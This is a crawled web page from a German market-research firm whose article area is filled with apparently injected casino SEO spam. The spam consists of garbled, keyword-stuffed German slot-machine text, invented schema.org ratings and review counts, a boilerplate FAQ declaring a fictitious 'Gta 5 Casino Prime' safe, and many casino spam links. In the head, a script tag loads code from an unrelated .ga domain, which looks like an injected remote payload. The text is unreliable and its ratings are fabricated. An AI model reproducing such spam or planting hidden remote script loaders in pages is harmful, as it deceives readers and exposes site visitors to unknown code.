

--- FILE ---
content_type: text/html
request_url: http://www.marktanalyse-24.de/artikel.php?p=poker-online-or-live-Bestes-Casino-in-Europa
body_size: 12162
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>poker online or live Bestes Casino in Europa</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="language" content="de">
<link href="styles/core.css" rel="stylesheet" type="text/css" />
<link href="styles/innernavigation.css" rel="stylesheet" type="text/css" />
<link href="styles/form.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="scripts/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="scripts/jquery-ui-1.7.2.custom.min.js"></script>
<!-- Plugins -->
<script type="text/javascript" src="scripts/jquery.metadata.js"></script>
<script type="text/javascript" src="scripts/shell.function.js"></script>
<script type="text/javascript" src="scripts/project.functions.js"></script>
<script type="text/javascript" src="scripts/blockUI.js"></script>
<script type="text/javascript" src="scripts/shell.init.js"></script>
<script type="text/javascript" src="scripts/swfobject.js"></script>
<script type="text/javascript" src="scripts/jquery.cycle.all.min.js"></script>
<script type="text/javascript" src="scripts/market.js"></script>
<style type="text/css">
@import url("http://www.marktanalyse-24.de/styles/seodm.css");
</style>

<!--[if lt IE 7]>
  
<style type="text/css" media="screen">
#seodm{float:none;}
body{behavior:url("seodm.htc"); font-size:100%;}
#seodm ul li{float:left; width: 100%;}
#seodm a{height:1%;}
#seodm2 ul li{float:left; width: 100%;}
#seodm2 a{height:1%;}
</style>

<![endif]-->

<!--[if gt IE 6]>
  
<style type="text/css" media="screen">
#seodm{float:none;}
body{
behavior: url("csshover3.htc");
} 
#seodm ul li{float:left; width: 100%;}
#seodm a{height:1%;}
#seodm2 ul li{float:left; width: 100%;}
#seodm2 a{height:1%;}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "poker online or live Bestes Casino in Europa",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.1",
"reviewCount": "8751",
"bestRating": "5"
}}
</script>
<link rel="canonical" href="http://www.marktanalyse-24.de/artikel.php?p=poker-online-or-live-Bestes-Casino-in-Europa"/>
<![endif]-->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/it.min.js"></script>
</head><body>
<div id="innerOuter">
  <div id="innerHeader">
    <div id="innerLogo"><a href="http://www.marktanalyse-24.de/ "><img src="media/logoInner.gif" border="0" alt="marktanalyse"/></a></div>
    <div id="language"> <a href="#"><img src="media/germen.gif" border="0" alt="marktanalyse" /></a> <a href="http://www.market-researchers.com/" target="_blank"><img src="media/english.gif" border="0" alt="marktanalyse" /></a> </div>
    <div>
      <ul id="innerNavigation">
        <li><a href="http://www.marktanalyse-24.de/" class="home active"></a></li>
        <li><a href="http://www.marktanalyse-24.de/uber-uns.php" class="about"></a></li>
        <li><a href="http://www.marktanalyse-24.de/was-wir-anbieten.php" class="offer"></a></li>
        <li><a href="http://www.marktanalyse-24.de/services.php" class="services"></a>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/marktanlyse.php">Marktanalysen</a>
              <ul>
                <li><a href="industrie-analyse.php">Industrieanalysen</a></li>
                <li><a href="kundenanalyse.php">Kundenanalysen</a> </li>
                <li><a href="markttrendanalyse.php">Markttrendanalysen</a></li>
                <li><a href="marktsegmentierung.php">Marktsegmentierungen</a></li>
              </ul>
            </li>
            <li><a href="http://www.marktanalyse-24.de/strategie-recherche.php">Strategie-Recherchen</a>
              <ul>
                <li><a href="wettbewerbsanalyse.php">Wettbewerbsanalysen</a></li>
                <li><a href="ma-analyse.php">M & A - Analysen</a></li>
                <li><a href="business-plan-erstellung.php">Business-Plan-Erstellung / -Entwicklung</a></li>
              </ul>
            </li>
            <li><a href="http://www.marktanalyse-24.de/marketingrecherche.php">Marketing-Recherche</a>
              <ul>
                <li><a href="http://www.marktanalyse-24.de/business-development-recherche.php">Business-Development-Recherche</a></li>
              </ul>
            </li>
            <li><a href="http://www.marktanalyse-24.de/Verbraucheranalysen.php">Konsumentenanalyse</a>
              <ul>
                <li><a href="http://www.marktanalyse-24.de/telefonumfragen.php">Telefonumfragen</a></li>
                <li><a href="http://www.marktanalyse-24.de/online-umfrage.php">Online-Umfragen</a></li>
                <li><a href="http://www.marktanalyse-24.de/interviews.php">Interviews</a></li>
              </ul>
            </li>
            <li><a href="http://www.marktanalyse-24.de/einkaufssrecheche.php">Einkaufrecherche</a>
              <ul>
                <li><a href="lieferantendentifizierung.php">Identifizierung relevanter Lieferanten</a></li>
                <li><a href="supply-chain-recherche.php">Supply-Chain-Recherche</a></li>
                <li><a href="ausgaben-analyse.php">Ausgaben Analyse</a></li>
                <li><a href="warengruppen-expertise.php">Warengruppen-Expertise</a></li>
                <li><a href="procurement-services.php">Einkauf-Services </a></li>
              </ul>
            </li>
            <li><a href="http://www.marktanalyse-24.de/daten-analyse.php">Datenanalysen</a>
              <ul>
                <li><a href="statistische-analyse.php">Statistische Analysen</a></li>
                <li><a href="datenanalyse.php">Datenbearbeitung</a></li>
                <li><a href="excel-datenanalyse.php">Excel-Daten-Analysen</a></li>
                <li><a href="analyst.php">Daten-Analyst</a></li>
              </ul>
            </li>
          </ul>
        </li>
        <li><a href="http://www.marktanalyse-24.de/industrien.php" class="industries"></a>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/banken-versicherung.php">Banken, Versicherung und Finanzwesen </a></li>
            <li><a href="http://www.marktanalyse-24.de/telekommunikation.php">Telekommunikation</a> </li>
            <li><a href="http://www.marktanalyse-24.de/software-it-technologie.php">Software, IT und Technologie </a></li>
            <li><a href="http://www.marktanalyse-24.de/pharma.php">Pharma</a></li>
            <li><a href="http://www.marktanalyse-24.de/private-equity.php">Private Equity und Venture Capital </a> </li>
            <li><a href="http://www.marktanalyse-24.de/medien.php">Medien </a> </li>
            <li><a href="http://www.marktanalyse-24.de/automobilindustrie.php">Automobilindustrie und produzierende Unternehmen </a> </li>
            <li><a href="http://www.marktanalyse-24.de/versorgung.php">Versorgungsunternehmen</a> </li>
            <li><a href="http://www.marktanalyse-24.de/einzelhandel.php">Einzelhandel</a></li>
          </ul>
        </li>
        <li><a href="http://www.marktanalyse-24.de/preise.php" class="pricing"></a></li>
        <li><a href="http://www.marktanalyse-24.de/?m=contents" class="contact"></a></li>
      </ul>
    </div>
    <div style="clear:both;"></div>
  </div>
  <div id="innerContent">
    <div class="leftColumn"> <div id="breadcrumb"> <a href="http://www.marktanalyse-24.de/">Home</a> » <a href="http://www.marktanalyse-24.de/?m=news"> Neuigkeiten </a>»  M&A-Analysen – Ein Trend der Zeit?</div>
<div class="boxContent1 boxContentShadow container">
	<div class="column1" style="width:600px;">
		<h1>poker online or live Bestes Casino in Europa</h1>
		<div>          
          <p class="newsline"><p style="text-align: justify;"><style>
#toc_container {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #aaa;
    display: table;
    font-size: 95%;
    margin-bottom: 1em;
    padding: 20px;
    width: auto;
}

.toc_title {
    font-weight: 700;
    text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
    list-style: outside none none !important;
}</style>
<div id="toc_container">
<p class="toc_title">inhaltsverzeichnis</p>
<ul class="toc_list">
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=poker-online-or-live-Bestes-Casino-in-Europa#thor casino 20 freispiele ohne einzahlung">thor casino 20 freispiele ohne einzahlung</a></li>
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=poker-online-or-live-Bestes-Casino-in-Europa#online casino bonus ohne einzahlung mai 2019">online casino bonus ohne einzahlung mai 2019</a></li>
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=poker-online-or-live-Bestes-Casino-in-Europa#betway casino gewinnen">betway casino gewinnen</a></li>
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=poker-online-or-live-Bestes-Casino-in-Europa#77777 casino">77777 casino</a></li>
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=poker-online-or-live-Bestes-Casino-in-Europa#77777 casino">77777 casino</a></li>
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=poker-online-or-live-Bestes-Casino-in-Europa#el torero innsbruck">el torero innsbruck</a></li>
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=poker-online-or-live-Bestes-Casino-in-Europa#stake7 casino bonus code">stake7 casino bonus code</a></li>
</ul>
</div></p><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "gta 5 casino prime Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "gta 5 casino prime" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Gta 5 Casino Prime sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Gta 5 Casino Prime wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Gta 5 Casino Prime in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Gta 5 Casino Prime?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Gta 5 Casino Prime sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Gta 5 Casino Prime Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Gta 5 Casino Prime auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Gta 5 Casino Prime</h2>

    <p><strong>Gta 5 Casino Prime</strong> ﻿ %BesonderheitenJackpotThemaFr&uuml;chteFreispiele-Walzen5Einsatz0,4 - 40 &euro;Gewinnlinien40 &Auml;hnliche Spiele Beste Casinos Test &Auml;hnliche Spiele &ndash; Die besten Flaming Hot Alternativen im Online CasinoXtra HotNovoline Von Novomatic gibt es mit Xtra Hot eine hervorragende Alternative zu Flaming Hot. wildz casino online the grill im casino baden baden kaiserallee baden baden Dieser grellbunte Fr&uuml;chte-Spielautomat hat nur f&uuml;nf Walzen. Xtra Hot lockt mit hei&szlig;en Gewinnen, wenn Sie ganze Walzen mit dem gleichen Symbol treffen. casino jackpot mexicali live casino blackjack Jetzt spielenPrime LinerMerkur Prime Liner ist eine tolle Alternative zu Flaming Hot, wenn Sie statt Fr&uuml;chten lieber mit Juwelen und Geldsymbolen spielen m&ouml;chten. Dieser Slot vom bekannten Hersteller Merkur hat ebenfalls f&uuml;nf Walzen, 40 Gewinnlinien und ein klassisches Spielautomaten-Design. Jetzt spielenAndere empfohlene EGT Spiele40 Super HotEGT Ebenfalls aus dem Hause EGT kommt 40 Super Hot. Dieser Fr&uuml;chte-Slot hat genauso wie Flaming Hot 40 feste Gewinnlinien. 4 winds casino razor shark spielen sunnyplayer bonus code april 2020 the climate casino risk uncertainty and economics for a warming world In 40 Super Hot erwarten Sie &auml;hnlich hohe Gewinne. new online casino no deposit 2024 Die Symbole sind allerdings noch mehr an das klassische Fr&uuml;chte-Thema angelehnt. Jetzt spielen20 Super HotEGT Der Retro-Spielautomat 20 Super Hot ist eine sehr gute, hauseigene Alternative zu Flaming Hot. Sie spielen diesen Slot von EGT mit 20 Gewinnlinien und f&uuml;nf Walzen. In 20 Super Hot steht das Thema Fr&uuml;chte noch mehr im Vordergrund. my casino beste slots</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Gta 5 Casino Prime</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.4/10</span></div>
        </div>
        <a href='/artikel.php?p=netbet-bonus-osterreich-Top-deutsche-Casinos'  title='netbet bonus osterreich'>netbet bonus osterreich</a>
    </div><p>Jetzt spielen Informationen Flaming Hot ist einer von vielen Retro-Slots von EGT mit Fr&uroulette 3d casinouml;chtethema. Sie spielen Flaming Hot mit f&uuml;nf Walzen und vier Reihen, wodurch sich 40 Linien mit m&ouml;glichen Gewinnen ergeben. Die Gewinnlinien sind fest. come on casino grundare Was macht diesen Spielautomaten besonders? Kann er sich von den anderen Fr&uuml;chte-Slots abheben? Das erfahren Sie in unserer Flaming Hot Rezension. book of dead casino bonus ohne einzahlung <a href='/artikel.php?p=unibet-casino-turnaukset-Mobiles-Slots-Casino-Deutsch'  title='unibet casino turnaukset'>unibet casino turnaukset</a> Wir gehen unter anderem auf die Spielregeln, Symbole und Bonus-Features ein. Bonus 210 &euro; zu 200% Mit Echtgeld spielen Andere EGT Spiele 4/5Jetzt spielenAztec GloryEGT3.5/5Jetzt spielen20 Super HotEGT3.5/5Jetzt spielen40 Super HotEGT3.5/5Jetzt spielenBurning HotEGT3.5/5Jetzt spielenEgypt SkyEGT4/5Jetzt spielenGrace of CleopatraEGT4.2/5Jetzt spielenRise of RaEGT4/5Jetzt spielenSecrets of AlchemyEGT3.2/5Jetzt spielenVersailles GoldEGTAlle kostenlosen Spiele Flaming Hot online mit Echtgeld spielen – Die 10 besten Casinos 2022 M&ouml;chten Sie den spannenden Fr&uuml;chte-Slot Flaming Hot selbst ausprobieren? Sie k&ouml;nnen Flaming Hot und andere Spielautomaten von EGT in den unten angegebenen Online Casinos spielen. Dort gibt es auch noch Hunderte andere Spiele von namhaften Herstellern, die Sie kostenlos oder mit Echtgeld spielen k&ouml;nnen. Wir haben die Casinos gr&uuml;ndlich getestet und dies ist unsere Bestenauswahl. Diese Casinos sind: In Europa lizenziertVon Experten empfohlen1 VON 2018 EU LIZENZ 4.7/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:500 &euro; Matchanteil:100 % Umsatzbedingung:40x Zeitraum:30 Tage- Max.</p><h2>Warum ist Gta 5 Casino Prime im Jahr 2025 so beliebt?</h2><p>Auszroulette 3d casinoahlung:0,05/5 &euro; Min./Max. Einsatz:30 Freispiele (Wild Scarabs) Weitere:500 &euro; 700 Spiele Top 3 Spiele, die Sie bei Temple Nile spielen k&ouml;nnen Und die 3 besten Provider 98,2 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. 0nline casino Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. ca. 1-3 Werktage Auszahlung Jetzt spielen Testbericht2 VON 2015 EU LIZENZ 4.4/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:400 &euro; Matchanteil:100 &percnt; Umsatzbedingung:40x Zeitraum:30 Tage Max. Auszahlung:- Min./Max. spielcasino baden baden offnungszeiten Einsatz:-/5 &euro; Weitere:120 Freispiele (Fire&Steel, Rook's Revenge, Bobs Coffee Shop, The Golden Owl of Athena) 400 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Betchan spielen k&ouml;nnen Und die 3 besten Provider 97,45 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. mister james casino avis eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. Ca. beste casino online bonus 1-5 Werktage Auszahlung Jetzt spielen Testbericht3 VON 2016 EU LIZENZ 4.1/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:50 &percnt; Umsatzbedingung:50x Zeitraum:14 Taroulette 3d casinoge Max. <a href='/artikel.php?p=green-valley-casino-hotel-Mobiles-Slots-Casino-Deutsch'  title='green valley casino hotel'>green valley casino hotel</a></p><p>Auszahlung:- Min./Max. Einsatz:-/5 &euro; Weitere:Montags-Freispiele 300 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Playamo spielen k&ouml;nnen Und die 3 besten Provider 97,00 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. green spin casino no deposit <a href='/artikel.php?p=stake7-casino-bonus-code-Bestes-Casino-in-Europa'  title='stake7 casino bonus code'>stake7 casino bonus code</a> eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermitte ﻿he Langschwert bezeichnet, die Waffe der Samurai Krieger. Das Samurai Schwert ist der Scatter und das Hauptgewinnsymbol des Spiels. Jetzt spielenWeitere Slots von Microgaming &ndash; Unsere EmpfehlungAdventure PalaceMicrogaming Dieser Casino online Slot l&auml;dt Sie auf eine abenteuerliche Reise in den Dschungel ein. online casino free 10 Bei dem Video-Bonusslot wird auf f&uuml;nf Walzen mit neun Gewinnlinien gespielt. <a href='/artikel.php?p=el-torero-innsbruck-beste-online-casino-deutsch'  title='el torero innsbruck'>el torero innsbruck</a> Die spannenden Freispielrunden sind bei Adventure Palace besonders lukrativ und sie haben die Chance auf einen 300.000 &euro; Jackpot. Jetzt spielenCastle BuilderMicrogaming Dieser au&szlig;ergew&ouml;hnliche Slot funktioniert &auml;hnlich wie ein Adventure Computerspiel. Der Entwickler Microgaming hat den Castle Builder Spielautomaten erst im Jahr 2022 herausgebracht. Neben dem Spiel auf 5 Walzen erz&auml;hlt der Automat eine fortschreitende Geschichte, durch die Sie immer mehr Bonusgewinne casino 765 bonus codes black jack nasıl oynanır</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Gta 5 Casino Prime sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Gta 5 Casino Prime wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Gta 5 Casino Prime in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Gta 5 Casino Prime?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Gta 5 Casino Prime sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Gta 5 Casino Prime Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Gta 5 Casino Prime auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
          <p class="readMore"><a href='/artikel.php?p=karamba-120-freispiele-Beste-Online-Casino-Bonus-2023'  title='karamba 120 freispiele'>karamba 120 freispiele</a><br><a href='/artikel.php?p=wunderino-bonus-abbrechen-Bestes-Casino-in-Europa'  title='wunderino bonus abbrechen'>wunderino bonus abbrechen</a><br><a href='/artikel.php?p=online-casino-bonus-ohne-einzahlung-mai-2019-deutschen-Casino'  title='online casino bonus ohne einzahlung mai 2019'>online casino bonus ohne einzahlung mai 2019</a><br><a href='/artikel.php?p=casino-bar-koln-Top-10-Deutsche-Online-Casino'  title='casino bar koln'>casino bar koln</a><br><a href='/artikel.php?p=best-online-casino-canada-mobile-Bestes-Casino-in-Europa'  title='best online casino canada mobile'>best online casino canada mobile</a><br><a href='/artikel.php?p=casino-wien-1210-Deutsche-Online-Casino'  title='casino wien 1210'>casino wien 1210</a><br><a href='/artikel.php?p=william-hill-casino-club-no-deposit-Top-10-Deutsche-Online-Casino'  title='william hill casino club no deposit'>william hill casino club no deposit</a><br><a href='/artikel.php?p=novoline-spielautomaten-kostenlos-Online-Casinos-Deutschland'  title='novoline spielautomaten kostenlos'>novoline spielautomaten kostenlos</a><br><a href='/artikel.php?p=bet365-casino-english-deutschen-Casino-Test-2023'  title='bet365 casino english'>bet365 casino english</a><br><a href='/artikel.php?p=free-slots-hollywood-casino-beste-online-casino-deutsch'  title='free slots hollywood casino'>free slots hollywood casino</a><br><a href='/artikel.php?p=bingo-billy-casino-no-deposit-bonus-codes-Online-Casinos-Deutschland'  title='bingo billy casino no deposit bonus codes'>bingo billy casino no deposit bonus codes</a><br><a href='/artikel.php?p=vegas-777-online-casino-Online-Casino-spielen-in-Deutschland'  title='vegas 777 online casino'>vegas 777 online casino</a><br><a href='/artikel.php?p=online-casino-mit-bonus-geld-deutschen-Casino'  title='online casino mit bonus geld'>online casino mit bonus geld</a><br><a href='/artikel.php?p=casino-10-euro-free-Deutsche-Online-Casino'  title='casino 10 euro free'>casino 10 euro free</a><br><a href='/artikel.php?p=pokerstars-apk-Bestes-Casino-in-Europa'  title='pokerstars apk'>pokerstars apk</a><br><a href='/artikel.php?p=extra-chilli-slot-big-time-gaming-deutschen-Casino-Test-2023'  title='extra chilli slot big time gaming'>extra chilli slot big time gaming</a><br><a href='/artikel.php?p=netbet-bonus-osterreich-Top-10-Deutsche-Online-Casino'  title='netbet bonus osterreich'>netbet bonus osterreich</a><br><a href='/artikel.php?p=pokerstars-merch-Die-besten-Online-Casinos-2023'  title='pokerstars merch'>pokerstars merch</a><br></p>
        </div>
	</div>
</div> </div>
    <div class="rightColumn">
      <div id="enquiryTop"><img src="media/enquiryTop.gif" alt="marktanalyse"  /></div>
      <div id="enquiryBg">
        <div class="heading">Expressanfrage</div>
        <dl class="boxStyle2">
          <dd>  </dd>
        </dl>
      </div>
      <div id="enquiryBottom"><img src="media/enquiryBottom.gif" alt="marktanalyse" /></div>
      <div id="serviceTop"><img src="media/serviceTop.gif" alt="marktanalyse" /></div>
      <div id="serviceHeading">Unsere Serviceangebote </div>
      <div id="service">
        <div id="serviceTab">
          <ul>
            <li><a href="javascript:void(0);" class="active" id="tabs1">Markt- <br />
              analysen</a></li>
            <li><a href="javascript:void(0);" id="tabs2">Strategie-Recherchen</a></li>
            <li><a href="javascript:void(0);" id="tabs3" class="last">Marketing-Recherchen</a></li>
            <li><a href="javascript:void(0);" id="tabs4">Konsumenten-Recherchen</a></li>
            <li><a href="javascript:void(0);" id="tabs5">Einkaufs-recherchen</a></li>
            <li><a href="javascript:void(0);" id="tabs6" class="last">Daten- <br />
              analysen</a></li>
          </ul>
        </div>
        <div class="serviceContent" id="tabsContent1" style="height:270px;">
          <h4>Lesen Sie mehr über unsere Marktanalysen Serviceangebote:</h4>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/industrie-analyse.php">Industrieanalysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/kundenanalyse.php">Kundenanalysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/markttrendanalyse.php">Markttrend-Analysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/marktsegmentierung.php">Marktsegmentierungen</a></li>
          </ul>
        </div>
        <div class="serviceContent" id="tabsContent2" style="display:none;height:270px;">
          <h4>Lesen Sie mehr über unsere Strategie-Recherche-Serviceangebote:</h4>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/strategie-recherche.php">Strategie-Recherchen</a></li>
            <li><a href="http://www.marktanalyse-24.de/wettbewerbsanalyse.php">Wettbewerbsanalysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/ma-analyse.php">M&A-Analysen </a></li>
            <li><a href="http://www.marktanalyse-24.de/business-plan-erstellung.php">Business-Plan-Erstellung / -Entwicklung </a></li>
          </ul>
        </div>
        <div class="serviceContent" id="tabsContent3" style="display:none;height:270px;">
          <h4>Lesen Sie mehr über unsere Marketing-Recherche-Serviceangebote:</h4>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/marketingrecherche.php">Marketing-Recherche</a></li>
            <li><a href="http://www.marktanalyse-24.de/business-development-recherche.php">Business-Development-Recherche</a></li>
          </ul>
        </div>
        <div class="serviceContent" id="tabsContent4" style="display:none;height:270px;">
          <h4>Lesen Sie mehr über unsere Konsumenten-Recherche-Serviceangebote:</h4>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/Verbraucheranalysen.php">Konsumenten-Recherchen</a></li>
            <li><a href="http://www.marktanalyse-24.de/online-umfrage.php">Online-Umfragen</a></li>
            <li><a href="http://www.marktanalyse-24.de/telefonumfragen.php">Telefoninterview</a></li>
            <li><a href="http://www.marktanalyse-24.de/interviews.php">Interviews</a></li>
          </ul>
        </div>
        <div class="serviceContent" id="tabsContent5" style="display:none;height:270px;">
          <h4>Lesen Sie mehr über unsere Einkaufsrecherche-Serviceangebote:</h4>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/lieferantendentifizierung.php">Identifizierung relevanter Lieferanten</a></li>
            <li><a href="http://www.marktanalyse-24.de/supply-chain-recherche.php">Supply-Chain-Recherche</a></li>
            <li><a href="http://www.marktanalyse-24.de/ausgaben-analyse.php">Einkaufs-Services</a></li>
            <li><a href="http://www.marktanalyse-24.de/warengruppen-expertise.php">Warengruppen-Expertise</a></li>
            <li><a href="http://www.marktanalyse-24.de/procurement-services.php">Ausgaben-Analysen</a></li>
          </ul>
        </div>
        <div class="serviceContent" id="tabsContent6" style="display:none;height:270px;">
          <h4>Lesen Sie mehr über unsere Datenanalyse-Serviceangebote:</h4>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/daten-analyse.php">Datenanalysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/statistische-analyse.php">Statistische Analysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/datenanalyse.php">Datenbearbeitung</a></li>
            <li><a href="http://www.marktanalyse-24.de/excel-datenanalyse.php">Excel-Daten-Analysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/analyst.php">Daten-Analyst</a></li>
          </ul>
        </div>
      </div>
      <div id="serviceBottom"><img src="media/serviceBottom.gif" alt="marktanalyse" /></div>
      <!--      <div class="flash"> <img src="media/flashBanner/01.jpg" width="220" height="348" /> <img src="media/flashBanner/02.jpg" width="220" height="348" /> </div>-->
      <div class="flash">  <img src="media/banners/common/01.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/02.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/03.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/04.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/05.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/06.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/07.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/08.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/09.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/10.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/11.jpg" width="220" height="348" alt="marktanalyse"  />  </div>
    </div>
    <div style="clear:both;"></div>
  </div>
  <div id="footerBg">
    <div id="footer">
      <div class="column1"><a href="http://www.marktanalyse-24.de/"><img src="media/footerLogo.gif" border="0" alt="marktanalyse" alt="marktanalyse" /></a></div>
      <div class="column2 footerLinks">
        <table cellpadding="0" cellspacing="0" border="0">
          <tr>
            <td><a href="#">Sitemap</a></td>
            <td><a href="#">Links</a></td>
            <td><div id="seodm-container2">
                <div id="seodm2">
                  <ul>
                    <li><a title="Marktanalyse A-Z" href="#" class="top_parent">Marktanalyse A-Z</a>
                      <ul>
                        <li><a title="Analyse" href="#"  class="parent">Analyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/analysen/index.html" title="Analysen">Analysen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/branchenanalyse/index.html" title="Branchenanalyse">Branchenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/interne-analyse/index.html" title="Interne Analyse">Interne Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/kundenanalyse/index.html" title="Kundenanalyse">Kundenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/standortanalyse/index.html" title="Standortanalyse">Standortanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/staerken-schwaeche-analyse/index.html" title="Stärken Schwäche Analyse">Stärken Schwäche Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/staerken-schwaechen-analyse/index.html" title="Stärken Schwächen Analyse">Stärken Schwächen Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/staerken-und-schwaechen-analyse/index.html" title="Stärken Und Schwächen Analyse">Stärken Und Schwächen<br />
                              Analyse</a></li>
                          </ul>
                        </li>
